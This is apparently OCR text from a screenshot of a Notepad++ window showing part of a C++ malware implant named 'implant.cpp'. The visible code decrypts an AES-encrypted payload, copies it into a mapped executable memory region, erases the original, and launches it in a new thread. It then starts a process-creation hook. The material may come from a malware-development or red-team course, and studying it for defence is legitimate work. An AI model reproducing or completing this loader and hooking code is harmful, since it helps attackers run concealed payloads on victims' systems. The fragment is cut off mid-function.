 Z:\MDA\D3FC0N\MapBlinked\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
44 printf("[+] Global exec memory address: %p\n", g_MapView);
45
46 // Decrypt payload
47 printf("[+] Decrypting payload\n");
48 AESDecrypt((char *) payload, payload_len, (char *) key, sizeof(key));
49
50 // Copy payload to allocated buffer
51 printf("[+] Copying payload to newly mapped memory region\n");
52 RtlMoveMemory(g_MapView, payload, payload_len);
53
54 // Clear the original payload
55 printf("[+] Removing original payload from memory (%#llx)\n", payload);
56 memset(payload, 0, payload_len);
57
58 // If all good, launch the payload
59 printf("[+] Launching a new thread with payload\n\n");
60 if ( rv != 0 ) {
61 globalThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) g_MapView, 0, 0, 0);
62 WaitForSingleObject(globalThread, -1);
63 }
64
65 return 0;
66 }
67
68
69 BOOL myCreateProcessInternalW(HANDLE hToken, LPCWSTR lpApplicationName, LPWSTR lpCommandLine, LPSECURITY_ATTRIBUTES
70
71 DWORD old = 0;
C++ source file length : 6,344 lines : 137 Ln : 56 Col : 36 Sel : 30 | 1 Windows (CR LF) UTF-8 INS
Type here to search
11:24 AM
8/2/2022
5